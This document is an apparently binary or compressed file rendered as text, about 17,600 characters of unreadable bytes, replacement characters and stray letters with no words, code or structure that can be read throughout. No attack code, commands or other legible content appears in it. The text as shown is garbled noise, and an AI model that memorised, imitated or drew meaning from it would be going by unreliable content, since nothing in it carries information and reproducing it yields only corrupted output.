�@�ٞM9���� ��� ���t�� ̘	��Ţs��Z���KPY����]Y���B�� ��+��R��R�o<6�&�&Ӂ�$*�@*�hz131�w�ZFa�At�P��)l������""��S8�~�,!�³�)��}lG�<"<Jq�.���hy�'����������؎��ڵ��@��
��	ި�;3-0RC���X��C����6j#6R>K����u����-Ė�O����@Y����^a)P$�^�ܐD��Z����ޘ������;@�ߘ9'p����� �1c�&�PaB�0���[�h_˜Ā�[l,� �	|L��"��*"^�8�@�w�jL*� B^��i�qJ���,��8v��(	�8IJ����`��D[И���	��H��d�P3H�4xa�yُM�����e#��ٜe�@��"%�!Ĕ�_��Z�m��Z&�8m)R����E������S��?UR�_��^%EY�i��Ld;ck0��7�T�1����Ա���T�TP�Nu߰�-c����}������Q}��.�+��8UQ_ѧ��~�,�Q7���_�3�\�,{B��]�xSw�0�z���؎�
�������h�� (���L�x����L���YJ�R/��!���#��{=9MY�a��)�����%���[R^�I��A�2͙�=PӚQ�sD��oj 8��>��@��g�1�~6�6��[��^����͞���{��l��%�=�i+�#"_�3*�']����,��_�ӌ�bPkUݥ�倉���������iQhŉ5�����(V�HX�� )�����xX�ٚe#֭Y`]׵�w������ߘ ���%�y��U������p����p�v��_$k8��o[���n��hj��m�A88��袅��ԃ��hC��F�g���
7��+�mT*l,P���B^���Q-Y=�TG�����Um�h8M���������p���n�����Р,��	?4���̡�	�N�7�Rb퍧�����4����
�k.uV����&o�Y�a.|͚��h�q�)f`��Bk��u�%T;������x�V��w9�l��`���{�o:�o�S����d��Ɓ�����FWh�ӱ[ܦ� ��F��_�Qm�,Gu4	}2���"B*4�!D<��=9\���&<Q�����؏�P�+�Rlj>t�7�Vn��ްC�>V�ޏz�0aJ��z��U]��k/��y�o�>�7�� �a��v�� Y�		`X$�5�x�� ��� �h1�����c���@�	 ��%����AÞ�c�LÞ�f�&nҦi��PTn�&{�w�{�$�Lk�-N�S�3�.ëQw�ܴ�M�kLw3�-�>r�M��H_1[]����OH�p�I6�	��oz��c9��vыaCya��	lr�� ��)��ŋ��o4f݈W݈w�?R��d�F�^#^�R(2�
�`k����i5��	1�˽����D���%�� a*�k�̓iR ����8ȶ�m6��ps����2H�S�ɵ��m��.�}$�)���)������0���b�@z�C��t��$ճ=Hw�P����PC�=�z���(�c�NnH���x�;���`j�(��/�� l)c����Yŋ��|��x��{�(��x�(� O��/���O�E�;��� ��xx�y�v ���@�e˜�&���0(���1 <�A)ڄ���6�����<�� �>hA65�3(�Mm@aH'`��&ոX��X2ws�!�9UBe8�)� �gGҫ,E��Ћ�cb����9V��N{���ޅҊ�Rހ|�]���jMӘ	��w�����f�Y���W�.�鿕��T(r���`kAv�8��a�ү���nگ��q_�yZ��A+�0��%�&�r	��L@Ŷ4-�r�/e�m��19��h�x�����"�UX�Hu�M��������g���ȹ�H#��;�'v"���3D�u�?���.;��C�����	��ݟ��@-��C~�	��w���ge]�Y2��F����$��|�(띡_� �'@ ���yL6:k��� ��n��wV�1��覜?���y��72�1��~T�&$�@nʱ��%�"(�$y�͠��}C_B�!���8��s��2�VA��,������ϵH��w ��|�Uϊ �
vu#�o��w���@*޽�]�MⅣ���8�_�2懖�[��� � -���R��82=p8��?�?�~�n3�zB�p�����*��\ ��\��=�I$�?�eb}�P8�O��~�R<�_:�S�c;?uuS�L7�w��u�V��3�of@7�Z�w�;���@�/u��T7�Q���Ҿ�RL�J|�B
��~gT��kZ��F>��w����l� �T0��ijWy�:1����`&�����R;uCN�1�o�S�XU�iT���LQ�w.E��F������ygD��q�Xʃ�(���T��ꉃ$��D����ސ��	�%�L����K�˃:j�����˫��,ƣb�ك�!�ơ9\ڂS4�
�U8:J��<����K+á��E����]�ĭ�-���-Ό��xG��w�����"1��"�_����_�$aM]��~_��mF��(ۉ�w�z�wHH]����d�R���E�4���ҡ��&�b���kF�w0ό�[h��Z���P	r��OY��X1XE�H�KU��h�U�8��T�"r.b�|-R���LʞY@��l���P����w����s�����g�{�|�����0��|���]����3x�T�T���m����><ŀ�?�l�U0�h$�ň_�t́�qG��*I�����w���I�m�F�c4�G�+���I�߯�x	�$�-/�u��\�D��c�"`�z�)���/U�Ƃ����z!��?u��#���8�n�^|=r�$5�$'��_c�@��c�Q��d�U��$k5� o`~S�eAo�V[\�̙^���U�sw��c�	�T�� $l?ʂ��K�xV(Xb �L	��H>���Y̘ ؎|z xF|_4�\���+��U{�����Hťl�LY W��W�:A��B�s�M�ܤ�w\ܙpg���p��8����]z���m�wH�ގ+$��
����XHt��n�ȾT��I��~h�钽�6��Z�O��(6� '��s�P<�8�k�<���D�F�J)0f�Y��FiD+n�O�<�F����y�f���^��Jp�y�� ^�(��\�����O�i��ˬ�@4�?(]9�I{��v)��b/�8[B�tZp����M�Ϝ"���t��l��c�'��p��
\�z��·�
���ɖWpΑhﺋ�hw�|��vfύ�졅똛�M�;��;N�.Fl��%�����@�w��
(���kİ�I���{���	��� �捹���zzD?5����Q�G��Ɋ�BB����퍚9��������F�$:�7�<�5J*���0c��Q*���y�ÓBr�U+D��%��T&�w���)��ɓ`U4�]-�5k�g:�����D������*��Xȍ�X�"܀�.��`�)�%tր�H�zUL�%���&i�����ww��H�.�,��x��gOC��-�,����PI�ޤE[Ю�E�ћ1�ߔy��l��*�ɘ��Dt(���/�~���h����㈨�M�t�@�F�&���l~�e8�*���_I��BQ�l�/$�H��8y*"6��qy�[��~0饉�m��ڕ����b��V�����z&�3�2�oϳ^�����ዺx
��x���d	��]"��ޕXB�Y(��PH��)��I�⍏�C���I�z����74j�"�icw���AJ:0M��(�;�2�*�ct����
�ʉ`Hy+��T%�h�i�����[�:�E��ƕI����h"���{z�,i�5Pp�8q*�ۻ�Di��	�{�-�������Ԣ�ϱT��c~�F!b�T ��!{$�ܿ�X �c�x2�ʚ���ܩ���Rʧ ޿�U����2`c����ͅV9ע����h�&qh���6.��@���,����H�0�g�OH��>�P���@@:,lz&��ޙw�D�70Tn��`��
P��	(�/������8�����0ӣ�(������ō�����	i�E�ƈ�4瞭��V�G�|��j�O�:j��f�����/���B������2k�$�&1���M氼+mY�$�k��6	���� 9ҏ b�5��!f�/&��is�H<��|����'Ȇ�/"+��ٜ����z���������BX��C�?���O�<I�kI�PHΖ����KJU����{ۑv4�jw!z�lο`˧�&�8��qO�DH��4��.(��� �FsV����g��8+�a0���v�᠔<	�R�L��0���/p�^��&[�1G��V~t>��{΁��t�nJ���#Ia���$j�c�`e;o`�7����R�}���$ߨ�Ld�M_��d���0��� �N��L����R����,�	'E��lI�`m-���P�<JM�ViMK�GNp@;�ҹI�l�Vl�� P>���qRuD���V`���w2����7	Q� e��K�Q+t��3���d���F���x���L�l(�J�N���Y�T��LQ��������p)�4�ɼ�O�����X^�e�nt�k|q�þ<J���j0�s�S�����YhXn�����NO����\�[uWɤh�TF�C	4F.}ƨ�ͬ�@�	_�U*g��\e*�%�Z�yF��=��ˀ�M����A���A���	�8Ji������π�I}����|(��ЂRZl�'mU�DH�pwǛn+��X�������a���|S�����4��5]+(���鞝R��C���y��^J})3��z�	zH��K�΀�T��I��*�D����j~���C��O�������
Br9�2Wi�n<����n�L�n���N+]��H�����y��Ɍ�\	_ƕ@���ю��a��V�$R޸Lc@�$�g�k�lL��ɈŖ��D�H��6
�P���k����XE�;5K���t�m�V��wpǂ�A�h]��M�A�w.�>��4�߸��Vb��0��H�d��-[+����`��N�X�S�M����"<��	3AN����Q�()�0��u�����6�B�������$�j�8�j�9��8�'��=�����()-Kg�E���NϙQ�������`Y��G��U�!�hg��
�!���U �@
���t��x��xHi���ˮHJ�������8�q鄄����2�8�#(�����Ж�&hED�Z�B�M���!Ҩ�O1�4�wMԘH��/�X��ؽ]�����i�L��<����)����2�+�����:n��)UT~�N��/@���/��+9B����M�ȆoW�*i�"�VTr�E!���FZ5���E�B�_ge���I�t/����y0����ހ`��(g����
�M[�H�Xb�yH#n�v�t���H�D��:�.�"`�Dh:1`����N���y�l�mU �M�� �P��0��p�����ގ(�2���$��M�,#4N#��w�J����������2���N^tK�2S3ʆ��Ν�3����N��,���L��qk3ja����"�B�u!I�Yj䏜��t��ఢ���D�����[��	��4K<�<`o}4�ގZ ������P������&�4⩭�$ޠ �+%Z�ն���%nb^�k9. P
e��ZH ������Y�t��oi��ET�������� #h�&�8�6�f�B�j#K���ԍd#K¯O5���
�t��P�޼��iwӝ��j
���z�CLfض�����1vn�@϶�E�l������8t���N���l8$r��D6�l KL2O�`o��A��K{n$;�����^��,-ʔK~���� ��啝L"9��}��(�ƥ�@�4��\�Tv�QV�P�%��Hv~g^V'P��N�q�>%���L,H�����VlY�V"���XtG�Җ������>.� �6~�:��:���$+4V�~��Z�����N�$����}��*��!ؤ�漯)�/�c�w�+ݢeH����OW�j�����'���l�8%�@�z>�,�g�K* �T*�v˵���F��@Q5��ݠ�T9�d���U���9�Rg��4H�%���&j�Qng_���� ���:�ˣ�O����O��|�A�n=z�����Cݎ��?:�y��,�7��l�c�9���TE��޲QV�N������� �M�ا@vae��|��-$�g��y�L�CB�(L����JO�4˵HH�$@��|B��,��Po\wK�4��Ќ�q�5dO����_z����u�ތ���%�{ص�4��@�� u%��kw�z9�z�|Q�H��;ŐB�������ԋ�P���z�zУ�o<�[�֤&Ѭ��\���5bS���`J�ΰX��a��;)��)9���m�M��Ig!�V��}�T������1�K�P�yS�$�L���� Q<4L4Z�$K)\{�H���Fz6y����퍖����__����<��G1�p��Ғ<����U`�wݏ� ���P�x9>���+>�Zk��;�$���o[��.>�u0��Vi%�k嚆Ƈ�0�
a�ͭ���ʭ�?����d���w��k�|^��$�-K���I��+�d�#i�~��֎z"�,�HH�@]D���K�a$Hݢ�5h����lL�	�/����u)T<\=�n�kIڑd}����Ŵ_���`8��4��%�>니�p^�~ꏝ�z�$���0�wK�>޸���e�� �`��:���:-��w�̐�&e�6�����0��&�����B��w����t�Z����)�\�GA�h��X��M�ٛl�fU�i�ֱ�H��o��N^����e8���l����@�������I��y�x�|�˲������w�C�;��0[E�G��4e~�/;�/�g��@�/��X )ʼ�p���{�H;�F��Ƚ�-��9S��K:���3c����:K�P�>�3��MSp�lK_�M�w�P�<ϯ+�A;`����#� w;#�������ֲ�O+�=�
���#�H�n�J�!�X��[+l�)��+�ȍ������^+����{+�5	���R��})��o�ێxM��Բ.�g�N�!�Cv�!3d3/
;"�Z3Z���K�tr�/���ȵ	�dr�آ��S��h�K#N"�܋Q��ޜ���?_P��Q��3�9��?�>�o�������pp����1���\ ������LD���O慃����ڴ	now���]�ڍ� ӂ�.t��J6�XC�e�t�ꎭ�˱t˱�Yȍȏ��}6�H�����������N�<�|�7.����r���I������6eԗI���Q=B��T�,"\����hK�����g[k+˕�;�L7����#n%R�����x��v����)�	w�x����]��L��(L]zmS�h��vy1
n����H��b:��(f�>,�Ը�"� �S �����U2�O}wI���ڸ�Ȯ��=��X�3��=�`.����V3�@�|s���I�������M���t��lHu�p�(H�2�J)��`W�w��y6�r@�s��T��N1����e�)�DF�8�W,���Ry�2�sL<��n�����w�dv���cS.u+VT�%AQ���F��yk����;����]��H#>q�������>���v��
������L��VYx�d�
������rO��B) �����ʡM
��� �� w� �����H�	��*A.������С:@)\	j��\3z��\�"�4���>�	%\�O�8*2Ζ�Fɥ� �C�? 0�&2f:�'6�s�Xȍ�Xʅ�d�H�S`�˜X�(G
��;[@����ب>Q,��	X�<l�<��ؽU� �Q���6�.��2#�5����	i�&���{B���Q�ۧ1�j6�v���!�4�2�&�[�x&���e(�
��K��6H��&Q�4���
��8���R �J�)�N�w�"�-�������N�� ����r���q�.�|*��B����`���˨�����>�AT�����P�h�3j�#?`C�=vA㎺"��=Vc&5v�ؘ��|:�Xid�j�pω�k�e����	Y�����F[������`���g�@>�o�_a�b�3���� u�4dD;�6�Gi�r9�9R�}`@����C����&�I�X&��mࢌ�D�V����Ѐ�
w�����w��ry�B�h�r�����$ᮧ̞1~3�͕�2鱍	 �IC�VY�ouq/��ZF���.� D�Q@��Ɍ����I���/��H��@(�l
�(I���P��ʛ��I*���D�Ψ��+�^������;�P�k����� ¾���!�{���#��hG�wٕ�q"��d�Z2����y�`@�u`o�R��c �!���Xx�l�L�Y�ɡp���8����p�4^�1���؉�~��n���w�P����kͤ��ʚ���vz�ʜ~����3�4x	��(���t:���I�ÀȂ�
rq�tK��4<���ҢXJ*崘����XH�����@�����=H��҂A�����u�@*�@>ΡȨ!�݆�Lk�yS�PI��q8��,\��;>�����i�#��f(�h�М�ABF'������m
��d��YA/�T��,���+-H�!���BE#�:蒊� ��`��_��R��j���w��84�D�whl܃^AH��V�Yz���'L��сJ�ï%	w����H^!��%@�����DJ��`��O����3��D�>�������<���0���
�V���☋�Hȿax����ƻ�����[޸bT��RQ ��b����?=n� R����Y����tӾp��6yx�f��RT`�`�V2F�8���=<����k�;�%F8~*�8Ȃ$������Ϥ�=����J���)ʚ����eܸ�\	�,Pw|�����a�~���ϲ����q'ښ��<����:>>����Q�>�
�0i��@c����Ȋ��싨��>8MD��H�-h0�u��H��,�	��TJE�:m����������Qu�e�Pq�_�݂�N�f�G���h���=�5}^�����Lze�ʌ��;ջj����VI#�� �\F���V�2J�,��Vz���h��
�4?�y%.�𹎁��hQ@�K�&��Ș�@�4���ώ��L\w��"W������Q�A���X��-]�bp��\b��m���Ȩ�i�D�#�Ȉ�舺 ���bC@��K�޵�������:�d쩐	�d�\����W� ~;�NzJ�Vx�9^��%��0k�mH���Vz��ENh ��б#�+QE涭���-&©����|�ZQ:�
` !�J�gϵ����C�#W��O|Q�#����2X���鏚B�(���v폥8�c4��i�
����������ʊw��E�l��%$ פ%ňس��PI����,蘡����x�T
���ȼQ�	��ZΣHz��,�����x_�sݖĠ�����`��q�ɓ����pI�6�2t�H[�E�N�k��n� ��"Y4�lI��A�۰�f�i_{�Lyz<��(F���#�,�X����Z�{Z}�'TiF�b��]�lMa�A�����H��I��莄(�|/X4��b�f���f�ad�jH�._4OT�
嫌.��ũL��w�(�R"�^�x�.%�獾�&e� 	T�dJ�T�g�z���i���'� ��g�B�9�Ȓ�h��D� aԤ8t���}d��ꎆ�<�f��pF���'h�D�K����&�\����vJ�&�l
�l�;�������@�*,mt" �nh�"`�,@���*K�8
,8�Z
/+�Yw�I]������/��L�N��X���i�TH�bÊ*�]�x���&)��ȗ8��[FH�����L�޸fj����J,��J׀.�we�Ȯ�Lꁯ����H|�(��B��:���Iz	�zh�@(} I�ΣJ
��#��'�h����F��: D@��AJ�f*�E���ڪ��CP�T!��k��#DXdl�J)�k?�F�s�˼6���&����t���"m��m����LI�溷�%�ƈ2�l1N���O�7��6h��}�h��La�Ê@�<��9��Ԅ��<��Dm�Hi��h�����ϼ�"jF��._:����_�:���*�ff�-��w���Ďx,%�䘏���
�`��V�� �*�`B��	��	�I�Ω'�8&)�֮�ʒi�G�v�W�#���W|%��Z�t%�J���ڿ�[�:�k�J)��渦�*g����� �ͫ�  ���^nr
���+�(F�M�"�EǨK�z+*��3h+U�(.	��2�zp��Q��z���l��諊H�*�
�H�T���y�N����5(��@��L��Dڍ0)�|I�
y�tͩY�d�6O�6��Ɗ�n���w;B脊���ȮR,����xxJ�f�L�Ȯ#��h��d�T�{����zƹ�|"�����&	�q{'һ�J������N�(~��
��C\��@�U���ˉ{����Z��ଋ�^���K��k��ms�����@?��������1C��j"-��L����0K+4+a���w��6��hWv��'}�o�E*�<Z�8��,Z��-�@+X<K�Hɍ h���^�����<"����"����L#p�ͱ�I�Q�R(lKJ�w�x�������j����	|��C�X��H�}���ϼ;
�Jʒ�u��@H���8�Y����NL�A�cď�=��RAH��LN�}�������uJkx���k(J�l����匏 ����H�U��Xk��F� �$��¶�ϵE�|H졽����T^i�g�y�⎼��ǹ�6i�Y�{hbν�_��!XR��>��Iɖ|��(d�Jϖ�}�������5���!����*�	l�pa��X%�(�&���J�+%���zw���C
��I���A�7��8
O(ȒLi��u9�*�:b��f�wBa�~��N��;��_���ŧk�Ji�;��C�^$x8E~n��m(:i(�k���)(��0k)�]��^����m�L	�vɓ��`�Xl@ÌJ0�5����dM�yt��Z�:�y'���`�����	(�6Hֽ��$��&k`Bz��)��jʯN˛љNf 9"�a#*9P^t�f̊f���
Q�L*����苜��j�>��ħ�ƈ`��>	Mw(�h�"8�?x�ۨ�,��Wۇ�x�Ch�(��AФ��p���˟�E%���^Ch��&q|I��k���( ��y��Ë�H���	��˱@kT��H�v)��:�˔(��L�u��`�}��Zam�:},F"���h�͖���\���{�9�m_�7 �Ŗ�=�O�t�e�X�N�����
�Ko		���xH���z�"�Qv	�2�K$����h������J*�L)=i�X�NZ%}
�WNL�w�5�G�(������<�𷩃����`��[ѸP�q��R|ŧm�s����zX؃���F[����	�	����-�èhr$���v0��%��<i� ˠ��v���!Ќ���l�6h�(1~@X�Ch�����H�^�c�8��V �Ql����4i�Έ��$�ؒY���
Pp��������g����bh�2�K�DR�
%�Ǘ3��62�*�#�eE����g��(��`u�ǨH�w)}�#�\M6��q�Ww�_~ʟ�q�������{�YI�P.kq�b���u*)�m��>�����	Ⱦ)�2�R�Fiv*���F+�W��]���f+ù,h�f{�'~v���-}�@��'���H��L�
���[���l��c�����Q�4O��� �Vz���Q,�ͅ�4���l�#k��$����詌������2}�fh�4ʕ`)���Z�v��ƈ�
�+ɨX�}��:v�'��K���w2߰��S8�t��C�k�w����v���k��͇��sĺ��(�� ��m*� L[�>��b	1E+єŷ(+�Wiߌ�u��D�,z>g;}�g�8q�Zi�:I�
��^0�(����!�,�*�!�^�Q˅dP�#,b�zF�5���!�<螪�鑪T!�$rXW��2�N�z�����7!̚��h¡6R�a�:�ԔR9ʨ���Nv�N�4�BJ�p�ܨ�G~L�^yJ��L͔_�=N٦����B��Nd����{�{��/�z<(`?wd��ɳ��1����ZI��F�����/�n�����^>m�]�ᕰ%ʢ>w�dɒ�K�&Im*��H�i��%kX�LԂ����B^��4�����G~#0��^�iF�Ί4��5u!��5�Փv����mh��Zc��62��u��t#����u��U�Mʓ.�\È��d\m�}R]���ʔ�mC���bG�_S���M��DD�澊�
C��ޱ&g���F�)�F ��f�m����OӀ%Ͳ�}��Ơw'�4-�����x�"J�k��3jk��H���Vɖ�H��'�6(�+��<�N���}5O̗;SF�!����i��d�FIk+�bH�l/��7��);�T�wl�� 7�hpȁ��7{��4R�9LIn��B�}��V��)�Cw]TpJTv%aKx^+�u���A�jh�cmq����T �s�����*J7�Z��t���J�w�so�;�f�!`d;�F��s�U��[ųyg ���.��z����w&Q���<�01�Y�����KC�&̓�$P��9	�#�'�53r����?�+~�������+�����C�׽��{A�pG����qu��=1gzM�K7w���'��� X"{'S��U2=ZN� ���Dr��=b]"���z���\�
��Z����VRL��A��w���u�|�\#���HȌe�@����O�kYxz	�5r�n��J��6tq|cS7�7/�css�g������	�d�
��@�����˙�,�ww���Gˆ�G��i��X�ܨEȷ�|˾i<�ʊ��X�k�,X��j�f����u�O��|ǲg��Ϡx����Z�[tk���ԫ��S���إ8�H���N��&�⾌H��*�Ȭ$�͋���K���˲u뛙����v����P�
���������H���^�R�*�������r�H�wQ��;E�YU�2fB�'äi҈���ʮ1�y�Z�Ӿ| +F�ؐ�ʂY�hH�Z�����w0hʯ	>S�Ȏ2`�V�z������~V�6rfC�7vv#�!�ph���H��D�Kt�i�Ib�����N��D�O�������Y·w�$���Ҁ��G+G��:۹@�W�F�DL�[�	Z���Y���A\Xޖ�����\���]���=\�G�}���xɃU����Fb݂
�[��Y���x�������N��v�".󝾢��s�P����8[Ew8k
��K�&!e"�'/�6́I&:ŀN�3$�D�w�Q����-�yǌS�Ӧ�k��0��?��V-Î3k�l4u��'KF����<z�E��~t�J�I%�)�piך��� ���;i�<��6pz��������=�˗q�<��^&�=#u���{�� ��$������(���_�O�l	��t�{ D/h���}E���\W�}�L�B���KI�.��H��+�XH�\�
��9���+P	�2����E�¨$�˔"����ˇ���_"Ռ3�)y���wex곋i�J���m!��{c�|8X��p�G�I��@̢���B�|�	���,��15�������-����ۋ�1Ȉt���-�/n��X�� _��H��Ó[�I�l��Ј�{��+KI,�����ז�"0�.�,��M��[,Ľ���0��UN���Ѡ����j�����Y��(*&v�M������	��-�$��Դ���	��o�DI��5�S	O�xF���(�����p AbC�b���wZ�`򡝡}���������ç����)���*�(8*��h�0~�&�a�����'�ؕZ�N�n���B��n�4b��fm�P�-z��MA�9�/Ԡ�B����0[��������?h#�P���F QAF�w�����L��v�h�����j �1��n���C����ϱ�'��V�f0��qH�����Azq�8š��LZR�:��#rҎ
_b�ĨJ�H������ؙH�ݑC =��#$���`��F",�>w�Y�<@ϹmD'��
D�uZ�5�b�\.��6 6(#�c�L�0h�Y���_����ܲ]q�`���j��`��Z��"$���%C�G��e�n �i��MਊIR^.O�RJ���Si~c-c���DϓW�0�e���"k�
���WAvk����h ]�0�䠍�h\"��A8��D,f�N҂���{�PtU��-�np��gn!��_<�����I}��5�'���<����:��bDj�;�J&���g�w��I�����y/��-뫤��K$��"�jQƵ;�d1���y8�M-���iM҇����G{Z���OD�~� �'�p�?u��q�d<i�Qv�:w���U~S�>J�y����T�>3�e�h��Y6	5?姤<�WtV?�u�e�`��v_�d�g�a3W���7q]�k��apJ�Ɍ�=�$R�-n��"���m�t+��I��Ȉ�ȍ�zm�� �5P�!q�/��pv%)R�������U�HǺ0��Ёw�w]'����악J����Kfh�H�*��� r0<�d�H	�i9��_���&�?#�/���������N�q�~2u�oU~�|6B��y����b�1q	�񿬚�f�1#�R�i��רJed��S�:Ň� �r��y�2><��'��V�tq��A_�$|VP5L�7'O�S�eNy����o��C�����C�t2b�"ܰ{HSw�	kH��,�m1�i����ۺ
�ݾa'�3aM�W4.�0��+��������؏�X��`w�����#�������2:�Jk�mڎh��C����s��,ˣ���<��V��������L�o
��_��ߴ���x�I�8_�X���p��X���/��t��9�1����U^�v��P޸_>�`>���0����U.�P�l~@>��Z���� ���`�pZ��P�x��[����\�$L����\� ���c	��>�F�գ�k?��H�����z��ڮ���J��k�~���߳?��:�T�\�$(w��x�Y�w��ظ	����	�����Jˎ���0*��ώC��:	����K
�B	�M����Hҳ��󏖞]�UɎ�Ώ�X��Y��;��T� q�p
w�t������@�� �VN�~z�u�8���&]�i��������Q�u������~����@杻��P�/����{��{�a���O����&�����<��x�m��������_�[|�	ΟW,�K�������Ph�d�w)��x�֨�6�#��	� ���V���o���:��hx�@���h�-��@���^�D��/�hұ��>.�븋oi�cP�� � ��y@����us���0��v� _��ӂ��9��������>�E��O�k�a��i�s~*��`�t.p�0�Q����
��o��/�:���n�Z�����*¤�0�R���ǉ�$h����<�����D����^����:������m���<���bXw��Ȉ�X����8�!�����\߂����O@�]��Y�*�4{����Uy���1�d��	���Q��	8���+�v 8��х!�����r�����Gq+v	����X�^~�I��@-Q�2�t�B��11�.wP�K蜅�h+����O������-w�����\��������H�]���� ����
`�� �{��O��x���m�@��E���i�+ʑ90˻,""���Hw�%ȋ10(fa�Y��O�¨�7����)�)c|�?$e\)�*
}����QY�@p��� ���9�������yB�����"Q/t:���%��� !Qm~�p� ����/_����p-�A'�����	 .)��z"�h.wX��8S�/z ���t�����!.��y��� ���� �z� R��Q�oA��.�� �����i!�K�ea!w������ʅi���
� ���1�*�)�뿀�w�ȉ��b��X�Aڥ��$7�$��	��)���NB�?�?�Ï+(��|�\�⪒�D���r7�Х��q*�}��|��R� �&��'bR9q�:Ӑ-R��a�'�"��~nb8;Mbx"��";����.���XO�U�-��.?�9Y^��8H+��/f�3c�{�
� ��Z� ��˃� �3:�?���!�c�l�!uI:c�!���wX(�K��O��y���FM�"�����sѢ%��	�����4�����w�%�>1�>'[##���{�'���������??x�7�?����S??j�Q��
���%���h�&똀o�&܀/��1��ʢ�2QAa���|2���o�B3�A~�%�:����Mr�8�k-c����3�4�0����Ԓ4��9i�N�As��8�T>%,�+K肸Ȉ�T!d�<$8�$(6x��� TC:U�@6a�7b6�t6d_��L(쑾ai:��j��B<"���,J�pm�q?�_�ތ�(�*��>ſ��w�@���I*˕>��'�)&���sI��?e��Qy����]i�Q�ٳ���Ϥ�E1�K��E���g�.XٰD�����t9d�1���_�w�Lw�8)S���@Lb)9�"'����c9q2������3���FC�M:_�����5E���D��/�L?�ٸ��T!�m���@�A�O�@� �i(\Q(��>�A��b(��7�B(g�[�y���7
�;�����haA��	�	�� �H)��ċ>R�b�X��؏IZw�\y�D&��&i���ArI7�D.?�ӊ������2����iP��&j+A�F�&j$�� �&�d2q"��d-פ�����G���fN-��߄3~��`T��t�2R��L��w��B/-�s�`N�{W�/,���Y�4��������Q���a(�Tg�Z��[�dT���e�Z[�>b�U�>�c'*U�3��3(N5(p��S:�Al���׭:9�BF�B����"���nX�4)�SHյ�]���w�ؼ������?�x��($�|��e�Q�HoZ��o㜝�����i�i�UEw�&�DQ5G��L��eD��pLQ^��o&M�P�������ut�Xw�X�t�HL��.QM�XX<E2�?S�*
<9���K[���%���Vg�T"Oeq!�VO�V�u�1�TEU�EUT�g�>��V��a� �}�`ˏ��;��_���3���m̥����C]i]\9ǆ�r�/$�f�ǘ�S	D&���_��w�)]i��Ҝ��;8���&Qt_Bjh$�1KiT80/YCn�C(3Y��z����&p�:#���vl��,Ɇm0olu��Ƕ/��5��w�Yw�S�S�3��ஈ/��"�F{`���内����o@�2T$T&�ޅxX�yb�]��x�WoQ5@��7��7���˅��z� �����^`�3��;���	x�{�N��Ԓ>�$V������jy�ǈx�ADL[�j0�n0���`J��(cV�0i)wү�&/1!3�O�?�Ra�G|D.D&�?}�$�Qi���*�I�ef��P8���U,s���Q��R�{ �f��M�`.�&�g�:�QN3姉�drJ/��1o�yG��ʾdH���]+�x��r�qg '%�r�%˾39�'k�|hqb�nn�>3G�5wd����	Ү�1!��\�8�y��U\�`F7�=���xUhux'۔8a�W�$Fa�V��W�D�c�0k�_h�*x���숆h�V��~�D�͍�iF�
�p��w�i�
�נl_.i� t��L
تɈ�����j@���|y�L���
T���I�����H�J��Vhyד*�^<1کެqzW�#����O���uoeN�)���԰�8F��+��X��V���s
ep��Q���䰹j�Qv���@]=`��F��F~�<>�R<��m���)�#�O�<E�,ugK�l��,�x�K�����vg�%�辀�v�W��]w�r��~b^;w��������%�G�#w��\�^��L>����9�A�t�t��H��x�wv�x7��I��P���p��A(�K�� �J�O��ʋ�����	�
�����Xx�N��'�:c,����+b(�:#'��"��GzAΤt���*��f*C)�>l���'��c�1�"�_䋣<Ġ�8:�I*��T��C�u�B@!z ��z�8�,G�̛��Yv�ɒ���$9L�ۯ�A���<�@N����H\Xػœ��]���� ��D��w�w�I�v���v��nv)��X�*�Sű
H� ��HX����H&�d"+ވdz���`����_�4�(����rb;G��H��t*�ɋ�|����p�Jɀ�H˂�H�����ʁ�a�̚Ѥ9達�M�N	d��$�� *����#��to��$q!�D�!�P����l�E���&;�� D/F1��b����`�%[�����|l۸;���F�<��(��8��n4�N�7sfs��w��[wM�7��ý����(���<i�q�]���vQ4=��5+>4@�����U�
�i�	�F}��~�Uթ�^=U��W��b�D�[=�VP}
��]���Q��&7�W�h�H�6G�� �镮��XJȨ��OH8J����˔����Yɟ�)
��\/!M�]���h��'�E�α�G��:����2�]ʿ���㵑~/; ���)�"zI�e����\��h�#塂�[�ZJ�,e��L�?���4��w=��`%������M������"��16�Ƚ�\�*���@�z�+�v��,�|�O�����T�7���+��]F��QE��j2��n����I�(�&#�� �<
�E�3�A4~0oܩ@L�.?�iC�Qk߈H�8���_0G(*�������v��`��#� �L��xG̩RI��l�����RØ��.�����A��z�
���ī �pi�㚭����Z8^�8��U�pD6̪���R�԰?6x���Z˒��w�"-��hRH���EXt�_̚��l�w0nӦ����˔k������f�oXSlr�ͤ"�� �]lҍZB��N��N�4��;]%�}��x�DZ�]���
t���o�Zծ�q�y�H��Yh�̀�/#/FN����|(�aI��P��8��@��8�I�z���؋�����8}��qSmt�ܩ�JG�J�ѹ�숝!@��
��n�3��
���+R�/�!l��[�l��z�ٝt��6��F;��Q�����
xwh��Y/�JΚ�zD��1��� ��>˒*� ��l��L� ��1��i���,m=����5���W�[�)9����1y���I�׭��.H�σ�-/�#�IU���,��'s���[Ȧ
s���ĒzHN�5�4�!�P4ϼ:�mz���+N��I��k�K(�Y�@��м�d��jX�A��	����@���:��z��<:�@%>�A�����D����Y��mô�&�4�S��wW �C�Lj���7��h�ԫ~{O��^�ؗ��X�F���eb�����������+[��M��q��5�'�vY�5�<4w��$[תt�segp�xW�7 �8��\SD.�6Ң� ���&ч�eU#�&Z�+�ӽ�],A�䲡O��z��E 4@����g�O���5b�'T�:��� ����Ut�ll`������ы��8�C�7�����f�T~1䪡E�1L��="��>��j���o��{�w��1�E�ӣ�g�
T�����U���% ��{)H�.
������[���4kuϙ.�����������"�8{�^�1�R?�66n�w�x�&��6�N�QH�����[Ή?�^	}O�p�z�coһ��<dF��_H���'Lb��0K^��{c���V���@]|}�O��1'��@At�������d@?���x� ���n �<�ִ	C�0t�,�ܜ�����x7wxn�h��L���H_�����(Dw[L�SLl�t�п���1���X�u:Ԫm�����7��/U:��?�z>&4@���t�����&��+�=���H!=� �{#�d�
�8���A��q��8�I~xR���Z~ ֙�33�� ��z�z��k����MȄD�X���s!9�k'Z��d	-�0��0�P�����)��P	�;����������.W��љp��Ȍ0�x�A/0 K�{�7#��48�X"~�1��/Yw���7	:)Q�8��-H�����Y�o� ∈3P�8�2����*�	�"���?/#=%�H&�+�$H��"���&�� S� �3qP=<�3?+�y�yq��	��`���"Cx��ʬ.�"���{~��
x�
����'z�+��+B��p=���ȅ]p���@Xp�J'�[JZ#�Њ����r��5���:X���K�� �۰AꐳD�����������M	��/̳b�cC6����P�К�A�wb��6Z2L|S�!��"�\
)�,���� р�,%��&�puۂ��͓��� ̛��@�8���
�BP��4=�4�DM֜N����KJ� =��-�4��
